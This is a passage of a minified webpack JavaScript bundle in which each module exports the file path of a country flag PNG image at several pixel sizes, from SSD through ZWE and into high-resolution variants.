strict";e.exports=t.p+"SSD_13x13-1b1e246efb7428c7c90e.png"},231278:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_21x21-7799e3241569af94b93f.png"},885422:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x32-3f3e5df990276d7eb729.png"},713402:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_43x43-6032a0209aaf1efb0727.png"},503780:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x64-fbdea9321c59765d4c21.png"},580556:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86-0c0bba3ccfb633a5d04c.png"},911529:(e,s,t)=>{"use strict";e.exports=t.p+"STP_13x13-e09ffde2970eac46a6fb.png"},764827:(e,s,t)=>{"use strict";e.exports=t.p+"STP_21x21-31dc3e850de4354b4ab4.png"},436703:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x32-af71404df29e6fd2c125.png"},875943:(e,s,t)=>{"use strict";e.exports=t.p+"STP_43x43-3a759d17717ac3f9ba52.png"},430477:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x64-1d73e23011488d31c6fb.png"},662421:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86-a6fb8cfad9d5c799d200.png"},873028:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_13x13-ee13637395d2f5c905ea.png"},118170:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_21x21-6ce2be6da054831ea142.png"},901914:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x32-cdf12917ca0eef41c809.png"},966022:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_43x43-72c12538fdedd20b84fb.png"},637504:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x64-b489ff19ff6fa324bca5.png"},887816:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86-ed4e2556ec03f5a2a0ca.png"},125572:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_13x13-07d68e7f62418a239b4a.png"},370714:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_21x21-9894dce46d3acd73c5a6.png"},858010:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x32-e57024a926b61747f2a3.png"},769094:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_43x43-c1e2495a13577c09dbf5.png"},723200:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x64-139953e690f703e0c6aa.png"},597832:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86-dcf27cd5f74062292276.png"},888933:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_13x13-8acc6c4921d1cfe215c5.png"},106119:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_21x21-66a5e594df4ed0079e9f.png"},199003:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x32-9b5c3fe5d567af6d724e.png"},593139:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_43x43-223934b567626a10eafc.png"},5817:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x64-bc2b5a6dc3bb35f626ed.png"},116209:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86-a97aab29865f96fce396.png"},231345:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_13x13-082f19c3096cef0d52a2.png"},612579:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_21x21-a3e9af8df48a1f05cdf0.png"},473447:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x32-e00af330c546caebb55c.png"},795535:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_43x43-5b811b6e960144fb01e6.png"},853717:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x64-a0720bf61e7f717b2560.png"},474973:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86-b5919847a8afb8ee4b2a.png"},16502:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_13x13-6cd799407fad2f036a97.png"},240196:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_21x21-5ae127258893025d7334.png"},555276:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x32-645622b8e81e9c11c24c.png"},242232:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_43x43-91f86d10d410b5011362.png"},902442:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x64-510884eb46d1f55fbe1c.png"},201762:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86-ae02605905f4c1f90aa9.png"},277068:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_13x13-8a814b3cf01ff3ef7e14.png"},130114:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_21x21-ef71faf021b12fc1ee85.png"},720258:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x32-34926561b78dcd170fda.png"},830606:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_43x43-057ea550c435a8820135.png"},524328:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x64-52098b9d051b522371db.png"},515280:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86-955fff47cb558358148a.png"},425493:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_13x13-1fa5f4ce5f1530a1cd60.png"},766263:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_21x21-c633141518c4a03c97c4.png"},84491:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x32-cb991021e30d8bf4ea39.png"},763235:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_43x43-f1b15a1631024cc8465c.png"},435881:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x64-5ff67d435e015733b11b.png"},58145:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86-e847b2a843a91130f318.png"},457216:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_13x13-95905239a6178fd4982b.png"},551558:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_21x21-7bdfbb5abb635eb4970e.png"},472326:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x32-ad7ac6c646da3f7d91e1.png"},176914:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_43x43-8de3dcabf2d89e0a7d22.png"},886876:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x64-5ca5551f39ed124a7673.png"},980484:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86-5b94bdec468a3be80096.png"},555442:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_13x13-8700437713ae10160516.png"},463456:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_21x21-4121b2c292b5da855003.png"},101368:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x32-3f49847f32d3048b599c.png"},603316:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_43x43-0033164c0ac395bdf87f.png"},265814:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x64-9b6b53e8d267b28426df.png"},784558:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86-be5467a0256e83415bc0.png"},72843:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_13x13-dc83556c2bf8d9dbbe01.png"},456981:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_21x21-dcd38ca8466fb15bf434.png"},351913:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x32-6815049045422582cea9.png"},268529:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_43x43-8b61e462d5d402423d6b.png"},531399:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x64-360b31180b2bbca89a89.png"},985415:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86-d988146ff13fb51aabd2.png"},890380:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_13x13-9cb673f142877608b3aa.png"},870274:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_21x21-0acc07a6cde64f22a133.png"},756866:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x32-9855fb592d03868faee2.png"},443918:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_43x43-4b88c302d2edbc30148f.png"},230312:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x64-27856110650f9c4ee68d.png"},551888:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86-037fde19680d0b5f5cd9.png"},162303:(e,s,t)=>{"use strict";e.exports=t.p+"THA_13x13-cf210dfbf77e8b673bde.png"},882441:(e,s,t)=>{"use strict";e.exports=t.p+"THA_21x21-f722d2d5a04da8fba206.png"},628509:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x32-312d74a6aa77d507bfcf.png"},69621:(e,s,t)=>{"use strict";e.exports=t.p+"THA_43x43-8b30abca668cca181021.png"},275931:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x64-e9061079d4c2d93c5715.png"},820203:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86-de39a303017268e24be2.png"},215147:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_13x13-db78205cf6bf099f66ab.png"},949621:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_21x21-b2806edcf3e06716c052.png"},803465:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x32-d9cfd42fbcbdc806f970.png"},730705:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_43x43-a18d94ea135715cca65d.png"},383335:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x64-7a8bac381c5f25dd554f.png"},430055:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86-8d6351c3ffa4edcb5f51.png"},155707:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_13x13-65ccf240fce67bd2cf04.png"},30853:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_21x21-76d7c4a3ec5bc33170e6.png"},126681:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x32-fb9e9731e926c39fd340.png"},127201:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_43x43-26c0825240841fca0adb.png"},747063:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x64-c1d624f451ae62282824.png"},201079:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86-d9435144b4a4f93ce170.png"},696590:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_13x13-f59dec7fb074bd32ccb2.png"},881948:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_21x21-f1df20ce9acae9b33a44.png"},971652:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x32-1e2aaa1f96c1d07a4fe3.png"},58704:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_43x43-f779a5c780547c9bf529.png"},410850:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x64-14632214c564556d7bd5.png"},499482:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86-aa37f09fd8e96f818396.png"},754821:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_13x13-4bdf5ecccff25091feab.png"},788839:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_21x21-4f704819a6bcb0abd810.png"},372283:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x32-757f5abff9c1f65a7ce0.png"},958355:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_43x43-9b58f5a41d78f0f7be26.png"},635481:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x64-91cb68870b7b2b3785c6.png"},481425:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86-da42ed9fb9e05c92688e.png"},936985:(e,s,t)=>{"use strict";e.exports=t.p+"TON_13x13-ccba6084267ddc9bf6ff.png"},325451:(e,s,t)=>{"use strict";e.exports=t.p+"TON_21x21-cf622155e9641febf84f.png"},146639:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x32-6257595c81c115683285.png"},101719:(e,s,t)=>{"use strict";e.exports=t.p+"TON_43x43-92dbe8ab2cb07e78428e.png"},990269:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x64-0913e9752d43bc2d4b8c.png"},150533:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86-4e2f509d5d67822e06c8.png"},980105:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_13x13-c89f7c1d1b07fac2a60e.png"},698619:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_21x21-e02afecc78b053118b53.png"},979135:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x32-33e693f90bec6422fb33.png"},89607:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_43x43-6ea95e579a601da4f0ad.png"},764525:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x64-35fc0d6f2bd68aea6481.png"},651125:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86-680de49276bc801eb88f.png"},457735:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_13x13-69a26ea375f5cb16147c.png"},774033:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_21x21-27e14ab2609cc0ffc08b.png"},881893:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x32-faeec3bb913fc53a10ee.png"},48669:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_43x43-1bff9d11232d8950195e.png"},237667:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x64-4b5d538bbd195f756c30.png"},91859:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86-3724340a6bb884efa0d5.png"},913019:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_13x13-78a37b88327e489322fa.png"},304517:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_21x21-fb0915e5625d7ee7e553.png"},883993:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x32-3ec309a18ba4d4e226d3.png"},884513:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_43x43-18cd8e1266a6ac026664.png"},20727:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x64-9900cb826d4aaa20be63.png"},474743:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86-e610678d8a30b36f96d0.png"},162367:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_13x13-5e72ede26878d5155f01.png"},292361:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_21x21-4fb7634e09902c1a4a29.png"},144925:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x32-98dadb3e78ae574a3b22.png"},445365:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_43x43-3893c30b54870e9967c9.png"},559003:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x64-552bd7ba675e508647b0.png"},256299:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86-359829cd34c8dd8aefdb.png"},965969:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_13x13-fc8838112ccb510d87e4.png"},810947:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_21x21-f5410714e3656d0b3e44.png"},146695:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x32-077c5847612d1298e140.png"},58351:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_43x43-93bd37438f78ece5f59a.png"},90101:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x64-5c5124a0238478f4c387.png"},170941:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86-cc5524d26acdc2670143.png"},688277:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_13x13-36f206dd0987897d487c.png"},452343:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_21x21-e10596d5d418911fe369.png"},911243:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x32-eb024bce6bd821e46722.png"},589987:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_43x43-cc897b1a52569ec308df.png"},415657:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x64-55f7ea51f0874042d086.png"},16481:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86-afee37964fb4e727712e.png"},332155:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_13x13-eb910a57797f15586f1b.png"},181125:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_21x21-4ad0c20bc089ab7a881a.png"},337305:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x32-87f9765fb4541182a9d9.png"},174049:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_43x43-43ab007f5e5a2aed27bd.png"},38007:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x64-aee4491fac0daf31fabd.png"},623607:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86-133b62775e885217a835.png"},211964:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_13x13-334d99361945f99ce8c6.png"},147570:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_21x21-e0e5ad056a1a8659fcc0.png"},965490:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x32-e104e56c57959aa60b7e.png"},781694:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_43x43-b660cede8159230c7409.png"},694424:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x64-6b2a2d3d097bbf9ddcd0.png"},871232:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86-7928293065f6412cea24.png"},845825:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_13x13-3e919b322cfa449ca5f1.png"},711027:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_21x21-a9d663675c45577335fe.png"},600567:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x32-82b6828e62e4db1c9c65.png"},378079:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_43x43-6188103c4d292ace30ba.png"},480293:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x64-71210f2de9a71ee2bb12.png"},781933:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86-0c8791d48e08bedd256b.png"},833308:(e,s,t)=>{"use strict";e.exports=t.p+"URY_13x13-713daed32ed4e40491c4.png"},499474:(e,s,t)=>{"use strict";e.exports=t.p+"URY_21x21-103877e0dd8b77d8ea48.png"},93266:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x32-dc436007187e55724197.png"},197598:(e,s,t)=>{"use strict";e.exports=t.p+"URY_43x43-e805384fab356f01dcd3.png"},214072:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x64-d2408c5aa212a0160ff7.png"},882272:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86-eecc64c836137e4dc72d.png"},222551:(e,s,t)=>{"use strict";e.exports=t.p+"USA_13x13-3e919b322cfa449ca5f1.png"},613665:(e,s,t)=>{"use strict";e.exports=t.p+"USA_21x21-a9d663675c45577335fe.png"},161013:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x32-82b6828e62e4db1c9c65.png"},171949:(e,s,t)=>{"use strict";e.exports=t.p+"USA_43x43-6188103c4d292ace30ba.png"},940531:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x64-71210f2de9a71ee2bb12.png"},250147:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86-0c8791d48e08bedd256b.png"},407983:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_13x13-e810943d4be6c39341a8.png"},827193:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_21x21-716144785d3af62bed92.png"},315469:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x32-01a38dbe66a11b3e91e0.png"},664741:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_43x43-8786dfaabce22f961dfe.png"},891979:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x64-dbf809cdc2184e2c2b00.png"},922971:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86-edba0645696790ebca92.png"},695663:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_13x13-affa69ddc717090b1455.png"},114873:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_21x21-b316465aafc9d50a9e34.png"},603149:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x32-ae75e1b52df4c6749d1d.png"},952421:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_43x43-c9835b406e7a346fe97a.png"},663307:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x64-c4b7d1583e20931e2029.png"},210651:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86-ad1b24c7112825a6aa5d.png"},189177:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_13x13-b42e54a5c4a0d68ef1f0.png"},399339:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_21x21-f13b1ee775fda5e517d0.png"},713327:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x32-1b633524034596e75a5e.png"},682423:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_43x43-e0c53df47b733dea0f34.png"},23325:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x64-4c41c711bb6c0c4f153b.png"},940069:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86-257b443c9e86f5e8cc9b.png"},966381:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_13x13-ce5b2ecb740fb87361bb.png"},700559:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_21x21-ae41bb4fc504c705ff16.png"},849027:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x32-896d4294c26a9c7b73f3.png"},625211:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_43x43-1752a85627ae3bfa6435.png"},249185:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x64-1c83a1dc444d98decd37.png"},836377:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86-79119482dcf3aebe15d6.png"},212383:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_13x13-75323b5e2838678133cf.png"},128425:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_21x21-3d4300e49705d580314b.png"},792381:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x32-864164fc9a7ff0efe703.png"},635349:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_43x43-42c1e97111813ea29588.png"},496123:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x64-8caa347d03b5f023f7e3.png"},909323:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86-1cb0c8d4d47c15541825.png"},807269:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_13x13-151efad983770351dc39.png"},786887:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_21x21-6c566a9a94e379a18195.png"},553371:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x32-984387d232585e7bc588.png"},180851:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_43x43-f9b10bcf5a7932052ea0.png"},487033:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x64-dccb4de563b092d0b7e5.png"},597425:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86-77059d947e4acd9b9e9d.png"},959723:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_13x13-f15c5bd8a1b19b78eb96.png"},694197:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_21x21-0c4c0d9eb518fcb925ad.png"},548041:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x32-00f81dba6aaed7636644.png"},958929:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_43x43-b6311505832503d4fe78.png"},127911:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x64-743a9035d14f3c544f34.png"},174631:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86-86f1b70f64c4cf38805e.png"},195011:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_13x13-f801bbdae4383fdd55b4.png"},700333:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_21x21-a71aecac7229702df035.png"},634337:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x32-eb71dbc6a8ece3c898a7.png"},410185:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_43x43-906a821c64fb7b0e88cb.png"},660895:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x64-5ef0e4f5e1aa2de1b021.png"},995167:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86-33e1fc8b11bc52bd2928.png"},182111:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_13x13-919ae53b4609307e19ab.png"},581801:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_21x21-7f894f854a722a9c000e.png"},762109:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x32-7489843016e47ca50ac9.png"},605077:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_43x43-e7b5b5a14323533dbd35.png"},465851:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x64-ea084ac25bc93fa25f7d.png"},879051:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86-f8a7eb1232091cf050fb.png"},698353:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_13x13-caf0c4a17a60bec452e0.png"},79587:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_21x21-6b38b228294582e0e518.png"},940455:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x32-e3b66bb651baa30cad24.png"},746191:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_43x43-a3441db418e035e75505.png"},804373:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x64-0bf73f2c0de46c76569c.png"},425629:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86-660071204c2ac3caef9e.png"},574051:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_13x13-5ea5ab71648efb09a224.png"},167949:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_21x21-1cc0e7f027bbc19cdfbb.png"},737921:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x32-6473573cd51660f250f0.png"},818729:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_43x43-3d997307d004a367d164.png"},3007:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x64-c139020ecef70910c03e.png"},337279:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86-dcd187fd1f0899095cde.png"},976627:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_13x13-602ad5aa361c8dbfd629.png"},307101:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_21x21-39913018b251c84aefa8.png"},688529:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x32-949ee731955aad68313f.png"},96825:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_43x43-18f4397f9a24943247a1.png"},990543:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x64-d219dbf1875978d89d94.png"},465487:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86-ae955c4858afb19aa7ef.png"},149129:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_13x13-ffd5d7201a5d7622f80b.png"},821115:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_21x21-c7efb8623feeeb5acb22.png"},995135:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x32-a0b324e425404ad9b268.png"},801159:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_43x43-0d90ae0ba085e9cb3e30.png"},344493:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x64-c1fde3c11fab36b236ae.png"},667125:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86-fcffb5e0915d7ed41afe.png"},694269:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_13x13-5cab083c1a7b015b138b.png"},820383:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_21x21-04b70f8e25b1342526df.png"},648979:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x32-f4d1ec3b865d818320c8.png"},48779:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_43x43-1eef570568114e73ea1a.png"},953201:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x64-230d929da8bce77300de.png"},821993:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86-0bfe9477dd0f241ff4f0.png"},121757:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_13x13-a6b250bf53137de2927b.png"},299455:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_21x21-3acdd9dec10833bd3cbc.png"},965235:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x32-f8a5e96e08ebb42a44a5.png"},903851:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_43x43-531357c419c72766a554.png"},530001:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x64-b0ed74dc7d12e00d6a09.png"},201545:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86-5372cd32810937da8383.png"},146844:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_13x13-635c5b3f7298d1cb61ff.png"},448210:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_21x21-9564c09b3f98f93d9c5c.png"},782482:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x32-ffc9db6235e1ff342501.png"},556190:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_43x43-1b476d1028a41130bbd4.png"},445816:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x64-febe86d71e56285b9024.png"},147808:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86-a993770fa8cc2f673117.png"},916333:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_13x13@2x-581dab9f8b4d4eed9087.png"},125975:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_21x21@2x-2e34b31a7dea7f3293d3.png"},620739:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x32@2x-b0fd995b5ac5a377b289.png"},301195:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_43x43@2x-6a5e0abf910bb8615bd9.png"},65361:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x64@2x-9c5ae2fcc107c54d5f56.png"},862289:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86@2x-2152a1c4aef9f574dc11.png"},653529:(e,s,t)=>{"use 